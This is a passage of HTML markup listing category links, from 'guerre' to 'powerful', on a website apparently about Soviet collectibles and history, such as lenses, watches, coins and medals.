	<li class="cat-item cat-item-5664"><a href="https://sovietunionussr.com/category/guerre/" >guerre</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://sovietunionussr.com/category/gulags/" >gulags</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sovietunionussr.com/category/hachette/" >hachette</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://sovietunionussr.com/category/hallowen/" >hallowen</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://sovietunionussr.com/category/hammer/" >hammer</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://sovietunionussr.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://sovietunionussr.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://sovietunionussr.com/category/handlebar/" >handlebar</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://sovietunionussr.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-5573"><a href="https://sovietunionussr.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://sovietunionussr.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://sovietunionussr.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://sovietunionussr.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://sovietunionussr.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-3954"><a href="https://sovietunionussr.com/category/helios-77m-4/" >helios-77m-4</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://sovietunionussr.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://sovietunionussr.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://sovietunionussr.com/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://sovietunionussr.com/category/hervonets/" >hervonets</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://sovietunionussr.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://sovietunionussr.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://sovietunionussr.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sovietunionussr.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://sovietunionussr.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://sovietunionussr.com/category/hoi4/" >hoi4</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://sovietunionussr.com/category/holidays/" >holidays</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://sovietunionussr.com/category/homka/" >homka</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://sovietunionussr.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://sovietunionussr.com/category/horizont/" >horizont</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://sovietunionussr.com/category/horn/" >horn</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://sovietunionussr.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://sovietunionussr.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://sovietunionussr.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://sovietunionussr.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://sovietunionussr.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sovietunionussr.com/category/hymn/" >hymn</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://sovietunionussr.com/category/ifk-2000/" >ifk-2000</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sovietunionussr.com/category/ifp-5000/" >ifp-5000</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://sovietunionussr.com/category/igor/" >igor</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://sovietunionussr.com/category/ikarus-28033/" >ikarus-28033</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://sovietunionussr.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://sovietunionussr.com/category/in-1/" >in-1</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://sovietunionussr.com/category/in-12/" >in-12</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://sovietunionussr.com/category/in-12b/" >in-12b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://sovietunionussr.com/category/in-14/" >in-14</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://sovietunionussr.com/category/in-16/" >in-16</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://sovietunionussr.com/category/in-18/" >in-18</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://sovietunionussr.com/category/in-8-2/" >in-8-2</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://sovietunionussr.com/category/in-process/" >in-process</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://sovietunionussr.com/category/indicator/" >indicator</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://sovietunionussr.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://sovietunionussr.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://sovietunionussr.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://sovietunionussr.com/category/internationalism/" >internationalism</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://sovietunionussr.com/category/invading/" >invading</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://sovietunionussr.com/category/involute/" >involute</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://sovietunionussr.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://sovietunionussr.com/category/irony/" >irony</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sovietunionussr.com/category/its1-a/" >its1-a</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://sovietunionussr.com/category/iv-18/" >iv-18</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://sovietunionussr.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sovietunionussr.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://sovietunionussr.com/category/josef/" >josef</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://sovietunionussr.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://sovietunionussr.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://sovietunionussr.com/category/jupiter-12/" >jupiter-12</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://sovietunionussr.com/category/jupiter-8/" >jupiter-8</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://sovietunionussr.com/category/jupiter-9/" >jupiter-9</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://sovietunionussr.com/category/kamaz/" >kamaz</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://sovietunionussr.com/category/karaurgan/" >karaurgan</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://sovietunionussr.com/category/karelian/" >karelian</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://sovietunionussr.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://sovietunionussr.com/category/kazakh/" >kazakh</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://sovietunionussr.com/category/kazakhstan/" >kazakhstan</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://sovietunionussr.com/category/kazan/" >kazan</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://sovietunionussr.com/category/khamenei/" >khamenei</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://sovietunionussr.com/category/kiev/" >kiev</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://sovietunionussr.com/category/kiev-30m/" >kiev-30m</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://sovietunionussr.com/category/kiev-60/" >kiev-60</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://sovietunionussr.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://sovietunionussr.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://sovietunionussr.com/category/kompanion/" >kompanion</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://sovietunionussr.com/category/kopecks/" >kopecks</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://sovietunionussr.com/category/kopek/" >kopek</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://sovietunionussr.com/category/kopeks/" >kopeks</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://sovietunionussr.com/category/kostya/" >kostya</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://sovietunionussr.com/category/kp1-4/" >kp1-4</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://sovietunionussr.com/category/krasnogorsk/" >krasnogorsk</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://sovietunionussr.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://sovietunionussr.com/category/kvazichorus/" >kvazichorus</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sovietunionussr.com/category/l3-3/" >l3-3</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://sovietunionussr.com/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sovietunionussr.com/category/lada/" >lada</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://sovietunionussr.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://sovietunionussr.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://sovietunionussr.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://sovietunionussr.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://sovietunionussr.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://sovietunionussr.com/category/lathe/" >lathe</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://sovietunionussr.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://sovietunionussr.com/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://sovietunionussr.com/category/leaders/" >leaders</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://sovietunionussr.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://sovietunionussr.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://sovietunionussr.com/category/lebanon/" >lebanon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://sovietunionussr.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://sovietunionussr.com/category/lell/" >lell</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://sovietunionussr.com/category/lenin/" >lenin</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://sovietunionussr.com/category/leningrad/" >leningrad</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://sovietunionussr.com/category/lenkinap/" >lenkinap</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://sovietunionussr.com/category/lens/" >lens</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://sovietunionussr.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://sovietunionussr.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://sovietunionussr.com/category/levant/" >levant</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://sovietunionussr.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://sovietunionussr.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://sovietunionussr.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://sovietunionussr.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://sovietunionussr.com/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://sovietunionussr.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://sovietunionussr.com/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://sovietunionussr.com/category/loft/" >loft</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://sovietunionussr.com/category/lokschild/" >lokschild</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://sovietunionussr.com/category/lomo/" >lomo</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://sovietunionussr.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://sovietunionussr.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://sovietunionussr.com/category/ltava/" >ltava</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://sovietunionussr.com/category/luch/" >luch</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://sovietunionussr.com/category/lunacharskaya/" >lunacharskaya</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://sovietunionussr.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://sovietunionussr.com/category/m-20/" >m-20</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://sovietunionussr.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://sovietunionussr.com/category/madeleine/" >madeleine</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://sovietunionussr.com/category/mag311/" >mag311</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://sovietunionussr.com/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://sovietunionussr.com/category/mailbox/" >mailbox</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://sovietunionussr.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://sovietunionussr.com/category/malysh/" >malysh</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://sovietunionussr.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://sovietunionussr.com/category/margaret/" >margaret</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://sovietunionussr.com/category/marsh/" >marsh</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sovietunionussr.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://sovietunionussr.com/category/marshals/" >marshals</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://sovietunionussr.com/category/masons/" >masons</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://sovietunionussr.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sovietunionussr.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://sovietunionussr.com/category/medal/" >medal</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://sovietunionussr.com/category/member/" >member</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://sovietunionussr.com/category/memories/" >memories</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://sovietunionussr.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://sovietunionussr.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://sovietunionussr.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://sovietunionussr.com/category/microtrainer/" >microtrainer</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://sovietunionussr.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://sovietunionussr.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://sovietunionussr.com/category/mikhail/" >mikhail</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://sovietunionussr.com/category/mikro/" >mikro</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://sovietunionussr.com/category/mikrokator/" >mikrokator</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://sovietunionussr.com/category/miliatry/" >miliatry</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://sovietunionussr.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://sovietunionussr.com/category/milkshake/" >milkshake</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://sovietunionussr.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://sovietunionussr.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://sovietunionussr.com/category/miniart/" >miniart</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://sovietunionussr.com/category/minsk/" >minsk</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sovietunionussr.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://sovietunionussr.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://sovietunionussr.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://sovietunionussr.com/category/mir-3b/" >mir-3b</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://sovietunionussr.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://sovietunionussr.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://sovietunionussr.com/category/moetoys/" >moetoys</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://sovietunionussr.com/category/molnia/" >molnia</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://sovietunionussr.com/category/molnija/" >molnija</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://sovietunionussr.com/category/molniya/" >molniya</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://sovietunionussr.com/category/momen/" >momen</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://sovietunionussr.com/category/months/" >months</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://sovietunionussr.com/category/morse/" >morse</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sovietunionussr.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://sovietunionussr.com/category/moskvitch/" >moskvitch</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://sovietunionussr.com/category/moskvitch-pirozhok/" >moskvitch-pirozhok</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://sovietunionussr.com/category/moslems/" >moslems</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://sovietunionussr.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://sovietunionussr.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://sovietunionussr.com/category/motorists/" >motorists&#039;</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://sovietunionussr.com/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://sovietunionussr.com/category/msnbc/" >msnbc</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://sovietunionussr.com/category/mtx-90/" >mtx-90</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://sovietunionussr.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://sovietunionussr.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://sovietunionussr.com/category/myths/" >myths</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://sovietunionussr.com/category/narkomovskaya/" >narkomovskaya</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://sovietunionussr.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://sovietunionussr.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://sovietunionussr.com/category/nato/" >nato</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sovietunionussr.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://sovietunionussr.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sovietunionussr.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://sovietunionussr.com/category/nd1977/" >nd1977</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://sovietunionussr.com/category/neddermann/" >neddermann</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://sovietunionussr.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://sovietunionussr.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sovietunionussr.com/category/neva/" >neva</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://sovietunionussr.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://sovietunionussr.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://sovietunionussr.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://sovietunionussr.com/category/night-vision/" >night-vision</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://sovietunionussr.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://sovietunionussr.com/category/nikita/" >nikita</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://sovietunionussr.com/category/niva/" >niva</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://sovietunionussr.com/category/nixie/" >nixie</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://sovietunionussr.com/category/nkps/" >nkps</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://sovietunionussr.com/category/nkt275/" >nkt275</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://sovietunionussr.com/category/nkvd/" >nkvd</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://sovietunionussr.com/category/nothing/" >nothing</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://sovietunionussr.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://sovietunionussr.com/category/of-233/" >of-233</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://sovietunionussr.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://sovietunionussr.com/category/ogonek/" >ogonek</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://sovietunionussr.com/category/okean/" >okean</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://sovietunionussr.com/category/oks1-6-1/" >oks1-6-1</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://sovietunionussr.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://sovietunionussr.com/category/oml-2m/" >oml-2m</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://sovietunionussr.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://sovietunionussr.com/category/optical/" >optical</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://sovietunionussr.com/category/orden/" >orden</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sovietunionussr.com/category/order/" >order</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sovietunionussr.com/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://sovietunionussr.com/category/orel/" >orel</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://sovietunionussr.com/category/orfeus/" >orfeus</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://sovietunionussr.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://sovietunionussr.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://sovietunionussr.com/category/originl/" >originl</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://sovietunionussr.com/category/orizon/" >orizon</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://sovietunionussr.com/category/oscilloscope/" >oscilloscope</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://sovietunionussr.com/category/osoaviakhim/" >osoaviakhim</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://sovietunionussr.com/category/ostankino/" >ostankino</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://sovietunionussr.com/category/osteosynthesis/" >osteosynthesis</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://sovietunionussr.com/category/oth-619/" >oth-619</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://sovietunionussr.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://sovietunionussr.com/category/outrageously/" >outrageously</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://sovietunionussr.com/category/pageant/" >pageant</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://sovietunionussr.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://sovietunionussr.com/category/pantograph/" >pantograph</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://sovietunionussr.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://sovietunionussr.com/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://sovietunionussr.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://sovietunionussr.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://sovietunionussr.com/category/passport/" >passport</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://sovietunionussr.com/category/pavel/" >pavel</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://sovietunionussr.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://sovietunionussr.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://sovietunionussr.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://sovietunionussr.com/category/perestroika/" >perestroika</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://sovietunionussr.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://sovietunionussr.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://sovietunionussr.com/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://sovietunionussr.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://sovietunionussr.com/category/philatrade/" >philatrade</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://sovietunionussr.com/category/phone/" >phone</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://sovietunionussr.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://sovietunionussr.com/category/photographic/" >photographic</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://sovietunionussr.com/category/photojournalism/" >photojournalism</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://sovietunionussr.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://sovietunionussr.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://sovietunionussr.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://sovietunionussr.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://sovietunionussr.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://sovietunionussr.com/category/pins/" >pins</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://sovietunionussr.com/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://sovietunionussr.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://sovietunionussr.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://sovietunionussr.com/category/pobeda/" >pobeda</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://sovietunionussr.com/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://sovietunionussr.com/category/podstakanik/" >podstakanik</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://sovietunionussr.com/category/poisk/" >poisk</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://sovietunionussr.com/category/pokrovsk/" >pokrovsk</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://sovietunionussr.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://sovietunionussr.com/category/poljot/" >poljot</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://sovietunionussr.com/category/polska/" >polska</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://sovietunionussr.com/category/poltava/" >poltava</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://sovietunionussr.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://sovietunionussr.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://sovietunionussr.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://sovietunionussr.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://sovietunionussr.com/category/postcard/" >postcard</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://sovietunionussr.com/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://sovietunionussr.com/category/powerful/" >powerful</a>
</li>
